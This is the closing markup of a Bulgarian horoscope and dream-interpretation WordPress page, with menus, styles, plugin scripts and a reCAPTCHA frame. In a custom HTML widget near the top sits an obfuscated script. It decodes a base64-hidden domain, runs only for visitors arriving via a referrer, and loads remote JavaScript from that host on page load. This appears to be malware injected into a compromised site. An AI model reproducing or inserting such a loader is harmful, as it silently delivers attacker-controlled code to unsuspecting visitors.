href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"19880","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"fa99026a26"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"12ce0b2480"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'19880',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "19880" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"872da5aa4f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kuru5dblZz4F9_1kBReEPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768420906019');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>